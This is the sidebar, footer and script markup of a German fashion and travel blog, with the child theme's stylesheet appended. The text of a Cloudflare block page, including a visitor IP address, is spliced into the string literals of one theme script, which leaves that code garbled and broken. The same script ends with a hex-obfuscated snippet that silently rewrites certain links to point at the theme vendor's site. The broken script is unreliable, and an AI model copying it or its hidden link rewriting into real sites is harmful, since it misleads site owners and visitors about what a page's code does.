</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2024/mallorca-romantisch-und-edel/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2024/06/2024-06-800x420.jpg);">
							<img src="[data-uri]" alt="Mallorca romantisch und edel" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Mallorca romantisch und edel</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


